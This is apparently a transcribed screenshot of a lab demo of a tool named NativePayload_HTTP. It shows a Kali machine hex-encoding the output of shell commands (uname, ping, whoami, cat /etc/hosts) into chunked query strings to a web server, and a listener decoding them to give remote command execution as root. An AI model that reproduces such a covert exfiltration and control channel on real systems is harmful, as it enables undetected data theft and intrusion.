 VM VirtualBox
File Machine View Input Devices Help
File Edit View Search Terminal Help
[>]:CMD:Byte:[4c696e7578206b616c69]::SendbyHttp::Web.Request:[default.aspx?uids=96c616b6028757e6
[>]:CMD:Byte:[20342e362e302d6b616c]::SendbyHttp::Web.Request:[default.aspx?uids=c616b6d203e263e2
[>]:CMD:Byte:[69312d616d6436342023]::SendbyHttp::Web.Request:[default.aspx?uids=3202436346d616d2
[>]:CMD:Byte:[3120534d502044656269]::SendbyHttp::Web.Request:[default.aspx?uids=962656440205d435
[>]:CMD:Byte:[616e20342e362e342d31]::SendbyHttp::Web.Request:[default.aspx?uids=13d243e263e24302
[>]:CMD:Byte:[6b616c69312028323031]::SendbyHttp::Web.Request:[default.aspx?uids=13032382021396c6
[>]:CMD:Byte:[362d30372d3231292078]::SendbyHttp::Web.Request:[default.aspx?uids=8702921323d27303
[>]:CMD:Byte:[38365f363420474e552f]::SendbyHttp::Web.Request:[default.aspx?uids=f255e474024363f5
[>]:CMD:Byte:[4c696e75780a]::SendbyHttp::Web.Request:[default.aspx?uids=a08757e696c4]
[!]:CMD:[uname -a]:Sending.Cmd.Output::SendbyHttp:Delay:[10:1.3:0.7]:Done [03-12-2018.03-39-03]
[!]:CMD::Exfiltration::SendbyHttp:Delay:[10:1.3:0.7]:Done [03-12-2018.03-39-08]
[!]:CMD::Checking.Server::SendbyHttp:Delay:[10]:Started [03-12-2018.03-43-21]
[!]:CMD::Dumping.Command::SendbyHttp:Delay:[10]:Done [03-12-2018.03-43-21]
[!]:CMD:[ping 127.0.0.1 -c 1]:Sending.Cmd.Output::SendbyHttp:Delay:[10:1.3:0.7]:Started [03-12-2
[>]:CMD:Byte:[50494e47203132372e30]::SendbyHttp::Web.Request:[default.aspx?uids=03e27323130274e4
[>]:CMD:Byte:[2e302e3120283132372e]::SendbyHttp::Web.Request:[default.aspx?uids=e2732313820213e2
[>]:CMD:Byte:[302e302e312920353628]::SendbyHttp::Web.Request:[default.aspx?uids=826353029213e203
[>]:CMD:Byte:[38342920627974657320]::SendbyHttp::Web.Request:[default.aspx?uids=0237564797260292
[>]:CMD:Byte:[6f6620646174612e2036]::SendbyHttp::Web.Request:[default.aspx?uids=6302e21647164602
[>]:CMD:Byte:[342062797465732066​72]::SendbyHttp::Web.Request:[default.aspx?uids=2766023756479726
[>]:CMD:Byte:[6f6d203132372e302e30]::SendbyHttp::Web.Request:[default.aspx?uids=03e203e273231302
[>]:CMD:Byte:[2e313a2069636d705f73]::SendbyHttp::Web.Request:[default.aspx?uids=37f507d6369602a3
[>]:CMD:Byte:[65713d312074746c3d36]::SendbyHttp::Web.Request:[default.aspx?uids=63d3c647470213d3
[>]:CMD:Byte:[342074696d653d302e30]::SendbyHttp::Web.Request:[default.aspx?uids=03e203d356d69647
[>]:CMD:Byte:[3434206d73202d2d2d20]::SendbyHttp::Web.Request:[default.aspx?uids=02d2d2d20237d602
[>]:CMD:Byte:[3132372e302e302e3120]::SendbyHttp::Web.Request:[default.aspx?uids=0213e203e203e273
[>]:CMD:Byte:[70696e67207374617469]::SendbyHttp::Web.Request:[default.aspx?uids=96471647370276e6
[>]:CMD:Byte:[7374696373202d2d2d20]::SendbyHttp::Web.Request:[default.aspx?uids=02d2d2d202373696
[>]:CMD:Byte:[31207061636b65747320]::SendbyHttp::Web.Request:[default.aspx?uids=02374756b6361607
[>]:CMD:Byte:[7472616e736d69747465]::SendbyHttp::Web.Request:[default.aspx?uids=56474796d637e616
[>]:CMD:Byte:[642c2031207265636569]::SendbyHttp::Web.Request:[default.aspx?uids=9656365627021302
[>]:CMD:Byte:[7665642c203025207061]::SendbyHttp::Web.Request:[default.aspx?uids=160702520302c246
[>]:CMD:Byte:[636b6574206c6f73732c]::SendbyHttp::Web.Request:[default.aspx?uids=c23737f6c6024756
[>]:CMD:Byte:[2074696d6520306d7320]::SendbyHttp::Web.Request:[default.aspx?uids=0237d6030256d696
[>]:CMD:Byte:[727474206d696e2f6176]::SendbyHttp::Web.Request:[default.aspx?uids=6716f2e696d60247
[>]:CMD:Byte:[672f6d61782f6d646576]::SendbyHttp::Web.Request:[default.aspx?uids=675646d6f28716d6
[>]:CMD:Byte:[203d20302e3034342f30]::SendbyHttp::Web.Request:[default.aspx?uids=03f2434303e20302
[>]:CMD:Byte:[2e3034342f302e303434]::SendbyHttp::Web.Request:[default.aspx?uids=434303e203f24343
[>]:CMD:Byte:[2f302e303030206d730a]::SendbyHttp::Web.Request:[default.aspx?uids=a037d602030303e2
[!]:CMD:[ping 127.0.0.1 -c 1]:Sending.Cmd.Output::SendbyHttp:Delay:[10:1.3:0.7]:Done [03-12-2018
[!]:CMD::Exfiltration::SendbyHttp:Delay:[10:1.3:0.7]:Done [03-12-2018.03-43-31]
[!]:CMD::Checking.Server::SendbyHttp:Delay:[10]:Started [03-12-2018.03-44-26]
[!]:CMD::Dumping.Command::SendbyHttp:Delay:[10]:Done [03-12-2018.03-44-26]
[!]:CMD:[whoami]:Sending.Cmd.Output::SendbyHttp:Delay:[10:1.3:0.7]:Started [03-12-2018.03-44-26]
[>]:CMD:Byte:[726f6f740a]::SendbyHttp::Web.Request:[default.aspx?uids=a047f6f627]
[!]:CMD:[whoami]:Sending.Cmd.Output::SendbyHttp:Delay:[10:1.3:0.7]:Done [03-12-2018.03-44-26]
[!]:CMD::Exfiltration::SendbyHttp:Delay:[10:1.3:0.7]:Done [03-12-2018.03-44-28]
NativePayload_HTTP
File Edit View Search Terminal Help
[>]:[03-12-2018.03-38-22]:Exfiltration listening Mode Started by SimpleHTTPServer!
[!]:[03-12-2018.03-38-32]:Webserver log File has changed!
[!]:[03-12-2018.03-38-32]:Checking Http Queries
[!]:[03-12-2018.03-38-32]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
Cmd:[cat /etc/hosts]::127.0.0.1 localhost kali ::1 localhost ip6-localhost ip6-loopba
::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters
[>]:Enter::Commands:input:#uname -a
[>]:[03-12-2018.03-38-55]:Exfiltration listening Mode Started by SimpleHTTPServer!
[!]:[03-12-2018.03-39-05]:Webserver log File has changed!
[!]:[03-12-2018.03-39-05]:Checking Http Queries
[!]:[03-12-2018.03-39-15]:Webserver log File has changed!
[!]:[03-12-2018.03-39-15]:Checking Http Queries
[!]:[03-12-2018.03-39-15]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
Cmd:[uname -a]::Linux kali 4.6.0-kali1-amd64 #1 SMP Debian 4.6.4-1kali1 (2016-07-21)
[>]:Enter::Commands:input:#ping 127.0.0.1 -c 1
[>]:[03-12-2018.03-43-15]:Exfiltration listening Mode Started by SimpleHTTPServer!
[!]:[03-12-2018.03-43-25]:Webserver log File has changed!
[!]:[03-12-2018.03-43-25]:Checking Http Queries
[!]:[03-12-2018.03-43-35]:Webserver log File has changed!
[!]:[03-12-2018.03-43-35]:Checking Http Queries
[!]:[03-12-2018.03-43-35]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
Cmd:[ping 127.0.0.1 -c 1]::PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes
tl=64 time=0.044 ms --- 127.0.0.1 ping statistics --- 1 packets transmitted, 1 receive
rtt min/avg/max/mdev = 0.044/0.044/0.044/0.000 ms
[>]:Enter::Commands:input:#whoami
[>]:[03-12-2018.03-44-23]:Exfiltration listening Mode Started by SimpleHTTPServer!
[!]:[03-12-2018.03-44-33]:Webserver log File has changed!
[!]:[03-12-2018.03-44-33]:Checking Http Queries
[!]:[03-12-2018.03-44-33]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
Cmd:[whoami]::root
[>]:Enter::Commands:input:#_
ab Width: 8 Ln 179, Col 13 INS